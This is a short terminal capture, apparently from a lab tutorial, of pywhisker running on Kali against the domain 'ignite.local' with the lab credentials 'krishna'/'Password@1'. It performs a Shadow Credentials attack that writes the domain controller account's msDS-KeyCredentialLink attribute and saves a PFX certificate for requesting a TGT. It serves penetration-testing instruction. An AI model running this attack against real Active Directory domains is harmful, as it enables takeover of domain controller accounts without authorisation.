 ┌──(root㉿kali)-[~]
└─# pywhisker -d "ignite.local" -u "krishna" -p "Password@1" --target "DC$" --action "add" --filename DC$
[*] Searching for the target account
[*] Target user found: CN=DC,OU=Domain Controllers,DC=ignite,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: e9c84cef-af24-9755-8ce3-67088fd3d280
[*] Updating the msDS-KeyCredentialLink attribute of DC$
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: DC$.pfx
[*] Must be used with password: eK2PeOlwG60EkPS2TNxX
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools